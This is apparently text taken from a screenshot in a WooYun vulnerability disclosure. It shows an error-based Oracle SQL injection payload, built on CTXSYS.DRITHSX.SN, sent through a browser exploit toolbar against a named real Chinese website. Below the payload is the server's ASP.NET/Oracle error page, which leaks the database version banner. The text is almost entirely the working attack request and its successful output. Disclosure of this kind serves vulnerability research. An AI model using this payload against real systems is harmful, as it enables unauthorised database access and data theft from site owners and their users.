 Load URL
Split URL
Execute
http://www.ahhr.com.cn/detail.aspx?id=80272') WHERE 4398=4398 AND 3687=CTXSYS.DRITHSX.SN(3687,(CHR(126)||CHR(33)||(select banner from
sys.v_$version where rownum=1)||CHR(126)||CHR(33))) --
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 ~!Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit
Production~! 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540
ORA-06512: 在 line 1
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OracleClient.OracleException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 ~!Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production~! 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
www.wooyun.org